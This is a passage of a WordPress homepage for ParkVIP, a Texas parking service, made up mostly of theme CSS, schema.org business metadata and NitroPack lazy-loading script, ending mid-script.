100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1);}.features-control-item{position:relative;padding:35px 0px 15px;margin-bottom:10px;}.features-control-item .media{padding-left:10px;}.features-control-item:before{content:" ";opacity:0;position:absolute;bottom:0px;left:40px;right:100%;height:1px;background-color:#999;background-color:rgba(153,153,153,.5);}.features-control-item:after{content:" ";opacity:0;position:absolute;z-index:55;bottom:-19px;right:100%;height:38px;width:38px;border-radius:50%;background-color:#3cc;box-shadow:0 0 0 0px rgba(255,255,255,.2);}@media (max-width:991px){.features-control-item{padding:20px 0px 10px;}.features-control-item .media{padding-left:0;padding-right:0;}.features-control-item:before{left:100%;right:0;}.features-control-item:after{left:100%;}.features-control-item .ia-icon{width:60px;height:60px;line-height:60px;font-size:24px;}}@media (max-width:767px){.features-control-item{padding:10px 0px 10px;}.features-control-item .media-heading{font-size:16px;}}@media (max-width:520px){.features-control-item{padding:20px 20px 0px;}.features-control-item .media-heading{font-size:18px;}.features-control-item:before,.features-control-item:after{display:none;}.features-control-item .ia-icon{width:40px;height:40px;line-height:38px;font-size:14px;}}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}a{text-decoration:none;}.ia-iphone-x .camera{width:6px;height:6px;top:9px;border-radius:100%;position:absolute;left:154px;background:#0d4d71;}.ia-iphone-x .speaker{height:6px;width:60px;left:50%;position:absolute;top:9px;margin-left:-30px;background:#171818;border-radius:6px;}.ia-iphone-x .notch{position:absolute;width:210px;height:30px;top:25px;left:108px;z-index:4;background:black;border-bottom-left-radius:24px;border-bottom-right-radius:24px;}.ia-iphone-x .notch:before,.ia-iphone-x .notch:after{content:"";height:8px;position:absolute;top:1px;width:8px;}.ia-iphone-x .notch:after{background:radial-gradient(circle at bottom left,transparent 0,transparent 70%,black 70%,black 100%);left:-8px;}.ia-iphone-x .notch:before{background:radial-gradient(circle at bottom right,transparent 0,transparent 70%,black 70%,black 100%);right:-8px;}body{font-size:14px;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.pull-left{float:left;}.fa-times:before{content:"";}.fa-bars:before{content:"";}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,figure,header,nav,section{display:block;}template{display:none;}a{background:transparent;}img{border:0;}figure{margin:1em 40px;}button{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button{text-transform:none;}button{-webkit-appearance:button;}button::-moz-focus-inner{border:0;padding:0;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;}body{font-family:"Open Sans",sans-serif;font-size:13px;line-height:1.42857143;color:#666;background-color:#fff;}button{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#46a5e5;text-decoration:none;}figure{margin:0;}img{vertical-align:middle;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}h2,h3{font-family:inherit;font-weight:300;line-height:1.1;color:#343434;}h2,h3{margin-top:18px;margin-bottom:9px;}h2{font-size:24px;}h3{font-size:21px;}p{margin:0 0 9px;}ul{margin-top:0;margin-bottom:9px;}ul ul{margin-bottom:0;}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.row{margin-left:-15px;margin-right:-15px;}.col-md-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}@media (min-width:992px){.col-md-12{float:left;}.col-md-12{width:100%;}}.dropdown{position:relative;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:13px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box;}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#666;white-space:nowrap;}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0;}}.nav{margin-bottom:0;padding-left:0;list-style:none;}.nav>li{position:relative;display:block;}.nav>li>a{position:relative;display:block;padding:10px 15px;}.navbar{position:relative;min-height:50px;margin-bottom:18px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:0;}}@media (min-width:768px){.navbar-header{float:left;}}.container>.navbar-header{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.container>.navbar-header{margin-right:0;margin-left:0;}}.navbar-nav{margin:8px -15px;}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:18px;}@media (min-width:768px){.navbar-nav{float:left;margin:0;}.navbar-nav>li{float:left;}.navbar-nav>li>a{padding-top:16px;padding-bottom:16px;}.navbar-nav.navbar-right:last-child{margin-right:-15px;}}@media (min-width:768px){.navbar-right{float:right !important;}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0;}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-nav>li>a{color:#999;}.media,.media-body{overflow:hidden;zoom:1;}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media-heading{margin:0 0 5px;}.media>.pull-left{margin-right:10px;}.clearfix:before,.clearfix:after,.container:before,.container:after,.row:before,.row:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after{content:" ";display:table;}.clearfix:after,.container:after,.row:after,.nav:after,.navbar:after,.navbar-header:after{clear:both;}.pull-left{float:left !important;}.hide{display:none !important;}.hidden{display:none !important;visibility:hidden !important;}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}html{overflow-x:hidden;}h2,h3{margin-top:0;line-height:1.25;font-weight:400;color:#444;}.media-heading,h2{font-family:"Oswald",Times,serif;}body{line-height:1.6;background:#eee;}a{color:#343434;}p:empty{margin:0;}img{max-width:100%;height:auto;}.dark-div{color:rgba(255,255,255,.75);}.dark-div a{color:#fff;}button{padding:9px 20px;border-radius:3px;border:solid 1px #ccc;}button{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;background-image:none;white-space:nowrap;padding:9px 20px;color:#666;background-color:rgba(255,255,255,0);line-height:1.42857143;outline:none;}.dark-div button{color:#fff;border-color:#fff;}.hide{display:none;}#wrap{overflow-x:hidden;}.ia_full_row .wpb_row{margin-left:-41%;margin-left:-webkit-calc(-40% - 15px);margin-left:-moz-calc(-40% - 15px);margin-left:calc(-40% - 15px);margin-right:-41%;margin-right:-webkit-calc(-40% - 15px);margin-right:-moz-calc(-40% - 15px);margin-right:calc(-40% - 15px);padding-left:40%;padding-right:40%;overflow:hidden;}.ia_paralax .wpb_row{background-attachment:fixed;background-repeat:repeat !important;}.top-anchor{height:0;position:absolute;top:0;}#pageloader{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background:#111;}.navbar-inverse{border:none;}.navbar{margin-bottom:0;}.navbar-inverse .navbar-nav>li>a{color:rgba(255,255,255,.75);}#main-nav{position:absolute;width:100%;z-index:99;}#main-nav .navbar{min-height:100px;background:#333;background:rgba(34,34,34,.6);z-index:999;}#main-nav .navbar-nav>li>a{line-height:20px;}#main-nav .navbar-nav>li>a{padding:30px 2px;margin:0 20px;}#main-nav .navbar-nav li,#main-nav .navbar-nav li a{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);}.navbar-inverse .navbar-nav>li>a:after{background-color:#fff;background-color:rgba(255,255,255,.6);position:absolute;bottom:0;left:50%;right:50%;height:4px;content:" ";opacity:0;}.navbar-inverse .navbar-nav>li>a:after{background-color:#c8385e;}#main-nav .navbar-nav>li>a{color:#fff;font-size:14px;text-transform:uppercase;position:relative;height:100px;}#main-nav.disable-description .navbar-nav>li>a{line-height:40px;}.logo{display:block;padding:15px 0;line-height:70px;height:100px;vertical-align:middle;}.logo img{max-height:100%;}@media (max-width:767px){.logo{display:block;text-align:center;margin:0 15px 0;}}header .dropdown-menu{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg);display:block;visibility:hidden;opacity:0;}header .dropdown{-webkit-perspective:1000;-moz-perspective:1000;-o-perspective:1000;perspective:1000;}header .dropdown-menu{min-width:200px;padding:0;margin:0;font-size:13px;background-color:rgba(34,34,34,.8);border:none;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;border-left:solid 1px transparent;border-right:solid 1px transparent;}.navbar-right .dropdown-menu{left:19px;right:auto;padding:5px 0 10px;}header .dropdown-menu>li>a{padding:12px 20px;line-height:1.428571429;color:#eee;white-space:nowrap;position:relative;}header .dropdown-menu>li>a:before{position:absolute;bottom:0;left:50%;right:50%;height:1px;background:transparent;content:"";}#main-nav .navbar .container{position:relative;}header .mobile-menu-toggle{color:#fff;padding:2px 9px;margin:4px 0px;border:none;border-radius:3px;background:transparent;font-size:28px;line-height:38px;position:absolute;right:15px;top:50%;margin-top:-21px;max-width:50px;}@media (max-width:767px){header .mobile-menu-toggle{display:inline-block !important;border:none;padding:1px 7px;}}.mobile-menu-wrap{visibility:hidden;opacity:0;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9998;background:#000;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);}@media (min-width:992px){.mobile-menu-wrap{left:70%;}}.mobile-menu{margin:0;padding:18px 30px 20px;list-style:none;text-transform:uppercase;overflow:auto;overflow-scrolling:touch;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;position:absolute;top:45px;bottom:0;left:0;right:0;z-index:9999;}.mobile-menu li{list-style:none;padding:0;margin:0;}.mobile-menu li a,.mobile-menu-wrap .mobile-menu-toggle{display:block;padding:0;min-height:45px;line-height:45px;border-bottom:solid 1px rgba(255,255,255,.08);position:relative;}.mobile-menu>li>a{font-size:24px;font-family:"Oswald",Times;min-height:50px;line-height:50px;color:#fff;}.mobile-menu li a:before{content:"";position:absolute;bottom:-1px;left:0;height:1px;width:0;background-color:#eee;background-color:rgba(255,255,255,.6);}.mobile-menu>li>a:before{width:40px;}.mobile-menu .sub-menu{padding:0;}.mobile-menu-wrap .mobile-menu-toggle{text-align:center;font-size:25px;background:#262626;background:rgba(51,51,51,.75);}.style-off-canvas .navbar-header{display:block;float:none;}.style-off-canvas .navbar-header .logo{text-align:center;padding-right:30px;padding-left:30px;}@media (max-width:480px){.style-off-canvas .navbar-header .logo{padding-right:55px;padding-left:40px;}}@media (min-width:768px){.navbar-nav.navbar-right:first-child{margin-right:-15px;}.navbar-nav.navbar-right:last-child{margin-right:0px;}}.ia-icon{width:80px;height:80px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;line-height:78px;text-align:center;color:#c8385e;border:solid 1px #c8385e;font-size:28px;display:inline-block;font-family:"Lato";}.features-control-item:after{background:#c8385e;}.features-control-item .media{overflow:visible;}.media>.pull-left{margin-right:15px;}.media-heading{text-transform:uppercase;}#content img{max-width:100%;height:auto;}.loader{width:32px;height:32px;position:absolute;top:50%;left:50%;margin:-30px 0 0 -16px;}@-webkit-keyframes loader21{0%{transform:translate(0px,0px) rotateZ(0deg);}50%{transform:translate(-10px,-10px) rotateZ(90deg);}100%{transform:translate(0px,0px) rotateZ(180deg);}}@-webkit-keyframes loader22{0%{transform:translate(0px,0px) rotateZ(0deg);}50%{transform:translate(10px,-10px) rotateZ(90deg);}100%{transform:translate(0px,0px) rotateZ(180deg);}}@-webkit-keyframes loader23{0%{transform:translate(0px,0px) rotateZ(0deg);}50%{transform:translate(10px,10px) rotateZ(90deg);}100%{transform:translate(0px,0px) rotateZ(180deg);}}@-webkit-keyframes loader24{0%{transform:translate(0px,0px) rotateZ(0deg);}50%{transform:translate(-10px,10px) rotateZ(90deg);}100%{transform:translate(0px,0px) rotateZ(180deg);}}@keyframes loader21{0%{transform:translate(0px,0px) rotateZ(0deg);}50%{transform:translate(-10px,-10px) rotateZ(90deg);}100%{transform:translate(0px,0px) rotateZ(180deg);}}@keyframes loader22{0%{transform:translate(0px,0px) rotateZ(0deg);}50%{transform:translate(10px,-10px) rotateZ(90deg);}100%{transform:translate(0px,0px) rotateZ(180deg);}}@keyframes loader23{0%{transform:translate(0px,0px) rotateZ(0deg);}50%{transform:translate(10px,10px) rotateZ(90deg);}100%{transform:translate(0px,0px) rotateZ(180deg);}}@keyframes loader24{0%{transform:translate(0px,0px) rotateZ(0deg);}50%{transform:translate(-10px,10px) rotateZ(90deg);}100%{transform:translate(0px,0px) rotateZ(180deg);}}.loader-2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg);}.loader-2 i{position:absolute;width:15px;height:15px;background:#c8385e;-webkit-animation:loader21 1000ms infinite ease-in-out;animation:loader21 1000ms infinite ease-in-out;}.loader-2 i+i{left:15px;-webkit-animation-name:loader22;animation-name:loader22;}.loader-2 i+i+i{top:15px;-webkit-animation-name:loader23;animation-name:loader23;}.loader-2 i+i+i+i{top:15px;left:0;-webkit-animation-name:loader24;animation-name:loader24;}button{border-radius:0px;}header .mobile-menu-toggle{border:solid 1px transparent;margin-top:-22px;border-radius:0;padding:10px 8px;line-height:0;}header .mobile-menu-toggle .fa{width:28px;height:22px;border-top:solid 2px;border-bottom:solid 2px;}header .mobile-menu-toggle .fa:before{content:"";border-top:solid 2px;display:block;margin-top:8px;}#main-nav .navbar-nav>li>a{font-family:"Oswald",Times,serif;}.ia-icon{width:78px;height:78px;line-height:70px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-style:double;border-width:4px;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);margin:10px;}.ia-icon .fa{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);}.media>.pull-left{margin-right:25px;}.features-control-item:before{left:48px;}@media (max-width:991px){.features-control-item .ia-icon{line-height:52px;}}@media (max-width:520px){.features-control-item .ia-icon{line-height:32px;}.features-control-item .media-heading{padding-top:15px;}}.navbar-header .logo.sticky{display:none;}@media only screen and (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.logo{background:url("png/logowhite.png") no-repeat center;display:inline-block !important;background-size:contain;}.logo img{opacity:0;visibility:hidden;}.logo *{display:inline-block;}.logo.nitro-lazy{background:none !important;}}body{font-family:"Poppins",sans-serif;}body{font-size:14px;}h2,.mobile-menu>li>a,.media-heading,#main-nav .navbar-nav>li>a{font-family:"Poppins",Times,serif;}.ia-icon{color:#72a8e5;}.ia-icon{border-color:#72a8e5;}.features-control-item:after,.navbar-inverse .navbar-nav>li>a:after{background-color:#72a8e5;}#main-nav .navbar{background:rgba(127,127,127,.55);}#pageloader{background:#fff;}.loader-2 i{background:#4c87bf;}.vc_row:after,.vc_row:before{content:" ";display:table;}.vc_row:after{clear:both;}.vc_column_container{width:100%;}.vc_row{margin-left:-15px;margin-right:-15px;}.vc_col-sm-6{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box;}@media (min-width:768px){.vc_col-sm-6{float:left;}.vc_col-sm-6{width:50%;}}#content .wpb_text_column :last-child,.wpb_text_column :last-child{margin-bottom:0;}.wpb_content_element{margin-bottom:35px;}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block;}.vc_row.vc_row-o-full-height{min-height:100vh;}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;flex-wrap:wrap;}.vc_row.vc_row-flex>.vc_column_container{display:flex;}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1;}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em;}}.vc_row.vc_row-flex::after,.vc_row.vc_row-flex::before{display:none;}.vc_row.vc_row-o-columns-middle{align-content:center;}.vc_row.vc_row-o-columns-middle::after{content:"";width:100%;height:0;overflow:hidden;visibility:hidden;display:block;}.vc_row.vc_row-o-equal-height>.vc_column_container{align-items:stretch;}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{justify-content:center;}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{align-items:center;}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table;}.vc_column-inner::after{clear:both;}.vc_column_container{padding-left:0;padding-right:0;}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%;}.vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:35px;}.vc_row.vc_row-o-equal-height>.vc_column_container{align-items:stretch;}.wpb_content_element .wpb_gallery_slides ul li,body .wpb_gallery_slides ul li{list-style:none;padding:0;background-image:none;margin:0;}.wpb_single_image a{border:none;outline:0;}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top;}.wpb_single_image .vc_single_image-wrapper{display:inline-block;vertical-align:top;max-width:100%;}.wpb_single_image.vc_align_center{text-align:center;}.wpb_single_image .vc_figure{display:inline-block;vertical-align:top;margin:0;max-width:100%;}h2{font-weight:bold;}h3{font-size:24px;font-weight:700;padding:20px 0px;}.reserveparking{margin-top:40px !important;text-align:center;background-color:#6796bf;}.notch{display:none;}body{background:#fff !important;}.navbar-inverse .navbar-nav>li>a:after{display:none;}#main-nav .navbar{min-height:65px !important;}@media only screen and (max-width:600px){#ggrowid{width:50% !important;display:inline-block !important;}.mobilehometext{padding-top:60px;font-size:12px;}.singleblogposttitle{font-size:4em !important;padding-top:25px;}}p{padding-bottom:25px;}.singleblogposttitle{text-align:center;font-family:"Neutraface Text light",sans-serif;font-size:5em;color:#fff;font-style:italic;font-weight:600;text-shadow:#000 1px 1px 3px;line-height:1.1em;}.vc_custom_1704233327189{margin-top:0px !important;margin-bottom:0px !important;padding-top:0px !important;padding-bottom:40px !important;background-image:url("jpg/412bafb476b46a118130ca2e2900baa6.womanparkvip1-scaled.jpg") !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;}.vc_custom_1703885051882{padding-top:20px !important;}.vc_custom_1723593927680{padding-top:80px !important;}.vc_custom_1703885104630{padding-bottom:20px !important;}.vc_custom_1704233327189.nitro-lazy{background-image:none !important;}.slides>li{margin:0;padding:0;list-style:none;}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;}.flexslider .slides img{width:100%;display:block;}.flexslider .slides img{height:auto;}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em;}</style>   <link rel="profile" href="http://gmpg.org/xfn/11" /> <link rel="pingback" href="xmlrpc.html" /> <link rel="shortcut icon" type="ico" href="png/favicon.png" />      <link rel="canonical" href="http://buildingawesome.com/" />                 <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://parkvip.app/#place","address":{"@type":"PostalAddress","streetAddress":"1650 HIGHWAY 6 STE 170","addressLocality":"SUGAR LAND","addressRegion":"Texas","postalCode":"77478","addressCountry":"United States"}},{"@type":"Organization","@id":"https://parkvip.app/#organization","name":"ParkVIP","url":"https://parkvip.app","sameAs":["https://www.facebook.com/officialparkvip/","https://twitter.com/officialparkvip","https://www.instagram.com/officialparkvip/"],"email":"support@parkvip.app","address":{"@type":"PostalAddress","streetAddress":"1650 HIGHWAY 6 STE 170","addressLocality":"SUGAR LAND","addressRegion":"Texas","postalCode":"77478","addressCountry":"United States"},"contactPoint":[{"@type":"ContactPoint","telephone":"213.693.4273","contactType":"customer support"}],"location":{"@id":"https://parkvip.app/#place"}},{"@type":"WebSite","@id":"https://parkvip.app/#website","url":"https://parkvip.app","name":"ParkVIP","alternateName":"Luxury Parking Experience","publisher":{"@id":"https://parkvip.app/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://parkvip.app/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/wp-content/uploads/2023/12/astore.png","url":"/wp-content/uploads/2023/12/astore.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://parkvip.app/#webpage","url":"https://parkvip.app/","name":"ParkVIP - Elevate Your Parking Experience","datePublished":"2011-05-20T18:49:43+07:00","dateModified":"2025-09-15T23:54:04+07:00","about":{"@id":"https://parkvip.app/#organization"},"isPartOf":{"@id":"https://parkvip.app/#website"},"primaryImageOfPage":{"@id":"/wp-content/uploads/2023/12/astore.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://parkvip.app/author/admin/","name":"admin","url":"https://parkvip.app/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5cc6075aa1e7c1f110546c3199d62330abbd8533d7954aa10657d85bc5059157?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5cc6075aa1e7c1f110546c3199d62330abbd8533d7954aa10657d85bc5059157?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://parkvip.app"],"worksFor":{"@id":"https://parkvip.app/#organization"}},{"headline":"ParkVIP - Elevate Your Parking Experience","description":"Welcome to ParkVIP, where parking becomes luxury. Explore our services and see how we&#039;re transforming parking into a seamless, stress-free experience.","datePublished":"2011-05-20T18:49:43+07:00","dateModified":"2025-09-15T23:54:04+07:00","image":{"@id":"/wp-content/uploads/2023/12/astore.png"},"author":{"@id":"https://parkvip.app/author/admin/","name":"admin"},"@type":"Article","name":"ParkVIP - Elevate Your Parking Experience","@id":"https://parkvip.app/#schema-8380","isPartOf":{"@id":"https://parkvip.app/#webpage"},"publisher":{"@id":"https://parkvip.app/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://parkvip.app/#webpage"}}]}</script>   <link rel='dns-prefetch' href='http://www.googletagmanager.com/' /> <link rel='dns-prefetch' href='http://fonts.googleapis.com/' /> <link rel="alternate" type="application/rss+xml" title="ParkVIP &raquo; Feed" href="index-3.html" /> <link rel="alternate" type="application/rss+xml" title="ParkVIP &raquo; Comments Feed" href="index-4.html" /> <link rel="alternate" type="application/rss+xml" title="ParkVIP &raquo; Home Comments Feed" href="index-5.html" /> <template data-nitro-marker-id="d42161e220a95edcb67b213d9b5cbf2f-1"></template>                         <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="wonderplugin-lightbox-script-js"></template> <template data-nitro-marker-id="prettyPhoto-js"></template>   <template data-nitro-marker-id="google_gtagjs-js"></template> <template data-nitro-marker-id="google_gtagjs-js-after"></template> <link rel="https://api.w.org/" href="index-6.html" /><link rel="alternate" title="JSON" type="application/json" href="json/701.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db0.html" />  <link rel='shortlink' href='index.html' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed11f3.json" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embed3422" />  <template data-nitro-marker-id="d636519b8d10c893380820ff19482689-1"></template><template data-nitro-marker-id="682a94b7610bb9c41bc974d93912be7f-1"></template>   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style nitro-exclude>body>div.preloader,body>div#preloader,body>div#page-preloader.visible,body>div#loader-wrapper{display:none !important;}body>div.l-preloader{opacity:0 !important;}</style><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return 